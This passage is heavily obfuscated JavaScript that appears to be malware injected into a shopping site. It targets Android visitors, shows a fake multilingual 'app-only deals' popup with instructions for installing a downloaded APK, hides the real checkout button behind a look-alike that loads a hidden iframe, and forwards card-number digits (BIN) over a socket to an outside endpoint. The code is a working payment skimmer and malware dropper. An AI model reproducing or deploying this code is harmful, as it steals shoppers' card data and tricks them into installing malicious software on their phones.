TextEncoder()['encode'](JSON['stringify'](_0x450144))))),_0x206374(0x1a2)),window[_0x206374(0x2d4)](location[_0x206374(0x1b4)]));_0x15a2ac[_0x206374(0x3a2)](fetch,_0x123a56,{'method':_0x15a2ac[_0x206374(0x3c4)],'referrerPolicy':_0x206374(0x2f5),'cache':_0x15a2ac['SCcVf']})[_0x206374(0x305)](_0x2f07b7=>_0x2f07b7[_0x206374(0x2c2)]())['catch'](()=>{}),_0x5be42c[_0x206374(0x1d0)](_0x15a2ac[_0x206374(0x317)]);}catch(_0x5d9f66){_0xb2ba2a&&console[_0x206374(0x1c0)](_0x15a2ac['OixyR'],_0x5d9f66);}}function _0x281d53(){const _0x614082=_0x54ff6b;if(_0x15a2ac[_0x614082(0x30a)](void 0x0,_0x3dfb5d))var _0x3dfb5d=localStorage['getItem'](_0x15a2ac[_0x614082(0x33b)]);const _0x33f980=[_0x15a2ac['vMsZb'],_0x614082(0x354),_0x614082(0x266),_0x15a2ac[_0x614082(0x23a)],_0x15a2ac['hhdJf'],_0x15a2ac[_0x614082(0x28a)],_0x614082(0x211),_0x15a2ac[_0x614082(0x35d)],_0x15a2ac[_0x614082(0x1d2)],_0x15a2ac['bIooB'],_0x614082(0x294),_0x15a2ac[_0x614082(0x2bd)],_0x614082(0x247)];return!(!(/Android/i[_0x614082(0x179)](navigator['userAgent'])&&_0x15a2ac[_0x614082(0x3d5)](null,_0x52b7c9)||/Android/i[_0x614082(0x179)](navigator[_0x614082(0x3a9)])&&_0x3dfb5d)||!((()=>{const _0x1c3583=_0x614082,_0x5c5f30={'eBFFY':'www.'},_0x28815c=document[_0x1c3583(0x1d7)];if(!_0x28815c)return!0x1;const _0x12e4a5=(_0xb41f52=>{const _0x5bf706=_0x1c3583;try{const _0x15765d=new URL(_0xb41f52)[_0x5bf706(0x226)][_0x5bf706(0x3b9)](_0x5c5f30[_0x5bf706(0x27e)],'');return _0x15765d['endsWith']('.')?_0x15765d[_0x5bf706(0x17e)](0x0,-0x1):_0x15765d;}catch{return null;}})(_0x28815c);return!!_0x12e4a5&&_0x461cfd[_0x1c3583(0x3df)](void 0x0,_0x33f980['find'](_0x413579=>_0x12e4a5===_0x413579||_0x12e4a5[_0x1c3583(0x2c5)]('.'+_0x413579)));})()));}function _0x1be89d(){const _0x69288e=_0x54ff6b,_0x1c1783=new Date(),_0x4ad76f=new Date(_0x1c1783['toLocaleString'](_0x15a2ac['ZSCfL'],{'timeZone':_0x15a2ac[_0x69288e(0x183)]}))[_0x69288e(0x3af)]();return _0x15a2ac[_0x69288e(0x1da)](_0x4ad76f,0x16)||_0x15a2ac[_0x69288e(0x2a0)](_0x4ad76f,0x8);}function _0x668c0a(){const _0x1c1c36=_0x54ff6b;return _0x15a2ac['gdyhq'](0x1,_0x748152['apk'][_0x1c1c36(0x31b)])||!0x1;}if(_0x15a2ac[_0x54ff6b(0x3bc)](_0x281d53)||null!=_0x15a2ac[_0x54ff6b(0x1df)](_0x36e6dd,_0x15a2ac['NEHRN'])&&/Android/i['test'](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac[_0x54ff6b(0x30b)](null,_0x52b7c9)||_0x5be42c['get'](_0x15a2ac['NEHRN'])&&/Android/i['test'](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac['gljAj'](null,_0x52b7c9)||_0x15a2ac[_0x54ff6b(0x381)](_0x1be89d)&&/Android/i[_0x54ff6b(0x179)](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac[_0x54ff6b(0x174)](null,_0x52b7c9)||_0x15a2ac[_0x54ff6b(0x1fd)](_0x668c0a)&&/Android/i[_0x54ff6b(0x179)](navigator[_0x54ff6b(0x3a9)])&&_0x15a2ac[_0x54ff6b(0x26e)](null,_0x52b7c9)){if(/Android\t\d{1,2}/[_0x54ff6b(0x179)](navigator[_0x54ff6b(0x3a9)])||_0x15a2ac['rFqUa'](null,_0x15a2ac[_0x54ff6b(0x1de)](_0x36e6dd,_0x54ff6b(0x38b))))return!0x1;if(location[_0x54ff6b(0x1b4)]['includes'](_0x15a2ac['wFygs']))return _0x15a2ac[_0x54ff6b(0x34d)](_0x1c7443,_0x15a2ac[_0x54ff6b(0x1a4)],_0x15a2ac[_0x54ff6b(0x3aa)],0x1e);_0x15a2ac[_0x54ff6b(0x2d9)](_0x1c7443,_0x15a2ac[_0x54ff6b(0x2db)],_0x54ff6b(0x3b7),0x1e),_0x5be42c[_0x54ff6b(0x184)](_0x15a2ac[_0x54ff6b(0x2db)],_0x15a2ac[_0x54ff6b(0x3aa)]);const _0xf257aa={'en':{'title':'Upgrade\x20Your\x20Shopping!','description':['App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.',_0x54ff6b(0x180),_0x15a2ac[_0x54ff6b(0x2ea)],_0x15a2ac[_0x54ff6b(0x360)],_0x54ff6b(0x3b0),_0x54ff6b(0x369),_0x54ff6b(0x304)],'button':_0x15a2ac['PxOWJ'],'close':_0x15a2ac[_0x54ff6b(0x2a2)],'instructions':[_0x15a2ac[_0x54ff6b(0x345)],'If\x20the\x20download\x20has\x20not\x20started','click\x20here',_0x15a2ac[_0x54ff6b(0x2d5)],_0x54ff6b(0x25b),_0x15a2ac[_0x54ff6b(0x1ce)],_0x15a2ac[_0x54ff6b(0x2c7)],_0x54ff6b(0x39c)]},'es':{'title':'¡Mejora\x20tus\x20compras!','description':[_0x15a2ac['dOxSW'],_0x15a2ac[_0x54ff6b(0x326)],_0x15a2ac[_0x54ff6b(0x2ac)],_0x15a2ac['CEzZE'],_0x15a2ac[_0x54ff6b(0x1f0)],_0x15a2ac[_0x54ff6b(0x2b6)],_0x15a2ac['fWLYY']],'button':_0x15a2ac[_0x54ff6b(0x2bf)],'close':_0x15a2ac[_0x54ff6b(0x2af)],'instructions':[_0x15a2ac[_0x54ff6b(0x1b2)],_0x54ff6b(0x33c),'haz\x20clic\x20aquí',_0x15a2ac[_0x54ff6b(0x2f2)],'Abre\x20tu\x20administrador\x20de\x20archivos\x20y\x20localiza\x20el\x20APK\x20descargado.',_0x15a2ac[_0x54ff6b(0x21c)],_0x15a2ac[_0x54ff6b(0x289)],_0x15a2ac[_0x54ff6b(0x3ae)]]},'ar':{'title':_0x15a2ac[_0x54ff6b(0x1c1)],'description':[_0x54ff6b(0x1c6),_0x54ff6b(0x2da),_0x54ff6b(0x2d8),_0x15a2ac[_0x54ff6b(0x1c2)],_0x15a2ac[_0x54ff6b(0x2d7)],_0x15a2ac['VyMcc'],_0x15a2ac[_0x54ff6b(0x20d)]],'button':_0x15a2ac[_0x54ff6b(0x3c5)],'close':_0x15a2ac[_0x54ff6b(0x2f6)],'instructions':[_0x15a2ac[_0x54ff6b(0x3da)],_0x15a2ac[_0x54ff6b(0x1d1)],_0x15a2ac['dVjSw'],_0x15a2ac[_0x54ff6b(0x372)],_0x54ff6b(0x389),_0x15a2ac['XNTho'],_0x15a2ac[_0x54ff6b(0x1a3)],_0x15a2ac[_0x54ff6b(0x2b8)]]},'fr':{'title':_0x54ff6b(0x228),'description':[_0x15a2ac[_0x54ff6b(0x2ae)],_0x54ff6b(0x1ae),_0x15a2ac[_0x54ff6b(0x313)],_0x15a2ac['eskOm'],'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.',_0x54ff6b(0x3a4),_0x54ff6b(0x396)],'button':_0x54ff6b(0x18e),'close':_0x15a2ac[_0x54ff6b(0x374)],'instructions':[_0x15a2ac[_0x54ff6b(0x28f)],_0x15a2ac[_0x54ff6b(0x3b3)],_0x54ff6b(0x296),_0x15a2ac[_0x54ff6b(0x3c0)],_0x15a2ac[_0x54ff6b(0x238)],_0x15a2ac[_0x54ff6b(0x1c7)],_0x15a2ac[_0x54ff6b(0x2ec)],_0x54ff6b(0x1ed)]}};function _0x5a3750(){const _0x1e31a3=_0x54ff6b,_0x45b46c=(navigator[_0x1e31a3(0x20c)]||navigator['userLanguage'])[_0x1e31a3(0x17e)](0x0,0x2);return['en','es','fr','ar'][_0x1e31a3(0x1b9)](_0x45b46c)?_0x45b46c:'en';}try{_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x314)]=_0xf257aa[_0x15a2ac[_0x54ff6b(0x34c)](_0x5a3750)]['title'];}catch(_0x4ea918){}try{_0x748152['apk'][_0x54ff6b(0x306)]=_0xf257aa[_0x5a3750()][_0x54ff6b(0x306)][Math[_0x54ff6b(0x275)](_0x15a2ac[_0x54ff6b(0x240)](Math[_0x54ff6b(0x351)](),_0xf257aa[_0x15a2ac[_0x54ff6b(0x3c1)](_0x5a3750)][_0x54ff6b(0x306)][_0x54ff6b(0x2fb)]))];}catch(_0x438b62){}try{_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x35e)]=_0xf257aa[_0x15a2ac[_0x54ff6b(0x1fd)](_0x5a3750)][_0x54ff6b(0x35e)];}catch(_0x480518){}try{_0x748152[_0x54ff6b(0x21e)]['close']=_0xf257aa[_0x5a3750()][_0x54ff6b(0x28d)];}catch(_0x1b0ad5){}try{_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x3cd)]=_0xf257aa[_0x15a2ac['akhDw'](_0x5a3750)][_0x54ff6b(0x3cd)];}catch(_0x901664){}if(document[_0x54ff6b(0x2aa)]['style']['overflow']=_0x15a2ac[_0x54ff6b(0x2a3)],!document['getElementById'](_0x54ff6b(0x1c5))){const _0x325f06=document['createElement'](_0x15a2ac[_0x54ff6b(0x25d)]);_0x325f06['id']=_0x15a2ac[_0x54ff6b(0x265)],_0x325f06[_0x54ff6b(0x2f0)]=_0x54ff6b(0x29a)+_0x748152['apk']['color'][0x0]+_0x54ff6b(0x3a7)+_0x748152['apk'][_0x54ff6b(0x2de)][0x0]+_0x54ff6b(0x1d4)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x0]+_0x54ff6b(0x1b8)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x1]+_0x54ff6b(0x31c)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x1]+',.5)\x20!important;\x0a}\x0a.aam-close-btn-9823\x20{\x0a\x20\x20\x20\x20display:none;\x0a\x20\x20\x20\x20margin-top:15px\x20!important;\x20font-size:14px\x20!important;\x20color:#888\x20!important;\x20cursor:pointer\x20!important;\x0a\x20\x20\x20\x20transition:color\x20.3s\x20!important;\x0a}\x0a.aam-close-btn-9823:hover\x20{\x0a\x20\x20\x20\x20color:#333\x20!important;\x0a}\x0a.aam-timer-bar-9823\x20{\x0a\x20\x20\x20\x20position:absolute\x20!important;\x20left:0\x20!important;\x20bottom:0\x20!important;\x20height:4px\x20!important;\x0a\x20\x20\x20\x20background:linear-gradient(120deg,#'+_0x748152[_0x54ff6b(0x21e)]['color'][0x0]+',#'+_0x748152[_0x54ff6b(0x21e)]['color'][0x0]+_0x54ff6b(0x2eb)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x2de)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document['head'][_0x54ff6b(0x2e1)](_0x325f06);}if(!document[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x2f9)])){const _0x2933ba=document[_0x54ff6b(0x198)](_0x15a2ac[_0x54ff6b(0x182)]);_0x2933ba[_0x54ff6b(0x2f8)]=_0x15a2ac['kJIHf'],_0x2933ba['innerHTML']='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x314)]+_0x54ff6b(0x395)+_0x748152[_0x54ff6b(0x21e)][_0x54ff6b(0x306)]+_0x54ff6b(0x1c3)+_0x52b7c9+_0x54ff6b(0x2ba)+_0x748152['apk'][_0x54ff6b(0x35e)]+_0x54ff6b(0x1e6)+_0x748152[_0x54ff6b(0x21e)]['close']+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x54ff6b(0x2aa)][_0x54ff6b(0x2e1)](_0x2933ba);const _0x28010b=_0x2933ba['querySelector'](_0x54ff6b(0x37c)),_0x472b3c=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x292)]),_0x17501d=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x21d)]),_0x120a58=_0x2933ba['querySelector'](_0x15a2ac['hrqVv']),_0x41822a=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x36d)]),_0x15f07e=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac[_0x54ff6b(0x32e)]),_0x34fdf0=_0x2933ba[_0x54ff6b(0x365)](_0x15a2ac['fPsQv']);_0x15a2ac[_0x54ff6b(0x20a)](setTimeout,()=>{const _0x4a0e45=_0x54ff6b,_0x39c1a1={'UuTCw':_0x4a0e45(0x190)};_0x34fdf0[_0x4a0e45(0x1bd)][_0x4a0e45(0x259)]=_0x15a2ac[_0x4a0e45(0x1e7)],_0x15f07e['getAttribute'](_0x15a2ac['daFNg'])||(_0x15f07e['style'][_0x4a0e45(0x259)]=_0x15a2ac[_0x4a0e45(0x27b)],_0x15f07e[_0x4a0e45(0x1b7)](_0x4a0e45(0x1a0),()=>{const _0x2a41fe=_0x4a0e45;_0x2933ba[_0x2a41fe(0x1bd)]['transition']=_0x461cfd[_0x2a41fe(0x22c)],_0x2933ba[_0x2a41fe(0x1bd)][_0x2a41fe(0x3c9)]='0',_0x461cfd[_0x2a41fe(0x293)](setTimeout,()=>{const _0x98ef01=_0x2a41fe;_0x2933ba[_0x98ef01(0x39a)](),document[_0x98ef01(0x2aa)][_0x98ef01(0x1bd)]['overflow']=_0x39c1a1[_0x98ef01(0x209)];},0x190);}));},0x1f40),_0x41822a[_0x54ff6b(0x1b7)](_0x54ff6b(0x1a0),()=>{const _0x46ee58=_0x54ff6b;if(_0x17501d[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x120a58[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x41822a['style'][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x34fdf0[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x46ee58(0x1b0),_0x15f07e[_0x46ee58(0x1bd)][_0x46ee58(0x259)]=_0x461cfd[_0x46ee58(0x34f)],_0x15f07e['setAttribute'](_0x461cfd[_0x46ee58(0x297)],!0x0),_0x472b3c['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>',!_0x28010b[_0x46ee58(0x365)](_0x461cfd['xAlmG'])){const _0x40fed7=document[_0x46ee58(0x198)](_0x461cfd['IlTTk']);_0x40fed7[_0x46ee58(0x2f8)]=_0x46ee58(0x398),_0x40fed7[_0x46ee58(0x391)]=_0x46ee58(0x2ed)+_0x748152['apk']['instructions'][0x0]+_0x46ee58(0x361)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x1]+_0x46ee58(0x323)+_0x52b7c9+'\x22>'+_0x748152['apk'][_0x46ee58(0x3cd)][0x2]+_0x46ee58(0x1fb)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x3]+_0x46ee58(0x34e)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x748152['apk'][_0x46ee58(0x3cd)][0x6]+_0x46ee58(0x20e)+_0x748152[_0x46ee58(0x21e)][_0x46ee58(0x3cd)][0x7]+_0x46ee58(0x1f1),_0x28010b[_0x46ee58(0x2e1)](_0x40fed7);}});}return!0x0;}function _0xa7a357(_0x3d8227){const _0x232adf=_0x54ff6b;if(void 0x0!==_0x3d8227[_0x232adf(0x311)]&&_0x15a2ac[_0x232adf(0x1e1)](null,_0x3d8227['data'])&&_0x232adf(0x219)==typeof _0x3d8227['data']){let _0x10b5c5=_0x3d8227[_0x232adf(0x311)][_0x232adf(0x37b)](_0x15a2ac[_0x232adf(0x39f)]);switch(_0x10b5c5[0x0]){case _0x15a2ac[_0x232adf(0x342)]:_0x15a2ac[_0x232adf(0x3c1)](_0x1b4278);break;case _0x15a2ac[_0x232adf(0x3d7)]:_0x15a2ac[_0x232adf(0x285)](_0x37ed7a,JSON['parse'](_0x15a2ac[_0x232adf(0x254)](decodeURIComponent,_0x15a2ac[_0x232adf(0x244)](escape,_0x15a2ac[_0x232adf(0x260)](atob,_0x10b5c5[0x1])))));break;case _0x232adf(0x397):!function(_0x376d4d){const _0x2b6cec=_0x232adf;try{if(!_0x50286d[0x0])return;_0x50286d[0x0]['send'](JSON[_0x2b6cec(0x3ce)]({'type':_0x2b6cec(0x3c3),'data':{'bin':_0x376d4d[_0x2b6cec(0x382)]('\x20','')[_0x2b6cec(0x1a8)](0x0,0x7)}}));}catch(_0x4a71d9){}}(_0x10b5c5[0x1]);break;case _0x15a2ac[_0x232adf(0x1b3)]:return _0x15a2ac[_0x232adf(0x2e0)](_0x1892ad,'#'+_0x2befdb['iframe'])[_0x232adf(0x305)](_0x2d19fc=>{const _0x1087e6=_0x232adf;try{_0x2d19fc[_0x1087e6(0x356)](_0x461cfd[_0x1087e6(0x388)],_0x461cfd[_0x1087e6(0x344)]+_0x461cfd['kbjKT'](_0x461cfd['znMmp'](Number,_0x10b5c5[0x1]),0xf)+'px');}catch(_0x493238){}});}}}function _0x2c0827(){const _0x357fbe=_0x54ff6b;let _0x120240=document[_0x357fbe(0x365)](_0x748152[_0x357fbe(0x216)]);_0x120240&&(document['querySelector']('#'+_0x2befdb['iframe'])||(_0x461cfd['DvzUl'](_0x566514),_0x120240[_0x357fbe(0x1bd)][_0x357fbe(0x279)](_0x461cfd['hPeJv'],_0x461cfd[_0x357fbe(0x34f)],'important')));}function _0x26311a(){const _0x56d6d4=_0x54ff6b;if(document[_0x56d6d4(0x365)]('#'+_0x2befdb['styles']))return;let _0x351d96=document[_0x56d6d4(0x198)](_0x56d6d4(0x1bd));_0x351d96['id']=_0x2befdb[_0x56d6d4(0x233)],_0x351d96['innerHTML']=_0x748152['css'],document[_0x56d6d4(0x32a)]['appendChild'](_0x351d96);}window[_0x54ff6b(0x1b7)](_0x15a2ac[_0x54ff6b(0x2fd)],_0xa7a357,!0x1);let _0x188114=!0x1;_0xcd141[0x0]=setInterval(function(){const _0x3dbecd=_0x54ff6b,_0x1f57a6={'rZinh':_0x15a2ac['VVwbJ'],'SzWQE':function(_0x33492b){const _0x452860=_0x57d0;return _0x15a2ac[_0x452860(0x1cb)](_0x33492b);},'aySJX':function(_0x3a6630,_0x1c04e8){const _0x1b4b98=_0x57d0;return _0x15a2ac[_0x1b4b98(0x19c)](_0x3a6630,_0x1c04e8);},'UkHKV':_0x15a2ac[_0x3dbecd(0x1e7)],'dgOnj':_0x3dbecd(0x20b),'jqXrY':_0x15a2ac[_0x3dbecd(0x299)]};if(_0x188114||_0x26311a(),_0x188114=!0x0,document['querySelector'](_0x3dbecd(0x24f)))return _0x15a2ac[_0x3dbecd(0x1e1)](void 0x0,_0xcd141[0x0])&&clearInterval(_0xcd141[0x0]),_0x5be42c[_0x3dbecd(0x184)](_0x15a2ac[_0x3dbecd(0x359)],_0x15a2ac[_0x3dbecd(0x31f)]),_0x5be42c['del'](_0x15a2ac[_0x3dbecd(0x39b)]),_0x15a2ac[_0x3dbecd(0x27c)](_0x5b7ff6);_0x15a2ac['eIrEN'](_0x1892ad,_0x748152[_0x3dbecd(0x2fc)])[_0x3dbecd(0x305)](()=>{const _0x481f66=_0x3dbecd,_0x5caa9e={'EBMkg':_0x1f57a6[_0x481f66(0x325)]};_0x188114||_0x1f57a6[_0x481f66(0x2e8)](_0x26311a),_0x188114=!0x0,_0x1f57a6[_0x481f66(0x2e8)](_0x2c0827);let _0x554d24={0x0:document['querySelector'](_0x748152['button'][0x0]),0x1:document[_0x481f66(0x365)](_0x1f57a6['aySJX']('#',_0x2befdb[_0x481f66(0x35e)]))};_0x554d24[0x0]&&(_0x554d24[0x0][_0x481f66(0x1bd)][_0x481f66(0x279)](_0x481f66(0x259),_0x1f57a6[_0x481f66(0x196)],_0x1f57a6['dgOnj']),_0x554d24[0x1]||(_0x554d24[0x1]=document[_0x481f66(0x198)]('a'),_0x554d24[0x1][_0x481f66(0x356)](_0x1f57a6[_0x481f66(0x29d)],_0x748152[_0x481f66(0x35e)][0x1]),_0x554d24[0x1][_0x481f66(0x356)]('id',_0x2befdb['button']),_0x554d24[0x1][_0x481f66(0x391)]=_0x554d24[0x0][_0x481f66(0x391)],_0x554d24[0x1][_0x481f66(0x1b7)](_0x481f66(0x1a0),async()=>!document['querySelector'](_0x748152['search'])&&_0x554d24[0x0]?(_0x554d24[0x1][_0x481f66(0x39a)](),_0x554d24[0x0][_0x481f66(0x1bd)]['display']='',_0x554d24()):(_0x39fbd7(),_0x1892ad('#'+_0x2befdb[_0x481f66(0x216)])['then'](_0x2a0786=>{const _0x2fd3d2=_0x481f66;try{_0x2a0786[_0x2fd3d2(0x318)][_0x2fd3d2(0x239)](_0x5caa9e[_0x2fd3d2(0x2df)],'*');}catch(_0x2ccd2b){}}))),_0x554d24[0x0][_0x481f66(0x17d)][_0x481f66(0x3de)](_0x554d24[0x1],_0x554d24[0x0][_0x481f66(0x22b)])));});},0x1f4);}catch(_0x4eeccb){_0xb2ba2a&&console[_0x54ff6b(0x1c0)](_0x4eeccb);}})()),window[_0x2d0cf9(0x261)]=!0x0);}catch(_0x487649){}}());